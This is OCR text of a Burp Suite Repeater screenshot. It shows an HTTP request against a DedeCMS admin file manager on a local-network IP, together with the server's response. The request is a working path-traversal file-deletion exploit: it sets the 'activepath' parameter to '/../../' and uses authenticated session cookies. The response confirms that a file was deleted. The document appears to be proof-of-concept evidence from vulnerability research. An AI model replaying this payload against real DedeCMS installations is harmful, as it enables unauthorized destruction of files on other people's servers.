 Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.31.206 ?
Request
Raw Params Headers Hex
POST /uploads/dede/file_manage_control.php HTTP/1.1
Host: 192.168.31.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://192.168.31.206
Connection: close
Referer:
http://192.168.31.206/uploads/dede/file_manage_view.php?fmdo=del&filename=b.txt&activ
epath=%2Fuploads
Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1%2C6_1;
PHPSESSID=iifb2urdoadcr7mgbc3fhneru1; DedeUserID=1;
DedeUserID__ckMd5=aec8afc88cc43c79; DedeLoginTime=1587038785;
DedeLoginTime__ckMd5=c17d9068710be6c8;
_csrf_name_57873f10=d70432223640469ef0bacebf7758cabd;
_csrf_name_57873f10__ckMd5=19b79e8bf93702fe
Upgrade-Insecure-Requests: 1
fmdo=del&activepath=%2f../../&filename=delete_file_test.txt&imageField1.x=38&imageFi
eld1.y=10
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 08:30:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1187
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='file_manage_main.php?activepath='; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("成功删除一个文件！");
document.write("<br /><a
href='file_manage_main.php?activepath='>如果你的浏览器没反应，请点击这里...</a><br/></div>"
);
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,494 bytes | 37 millis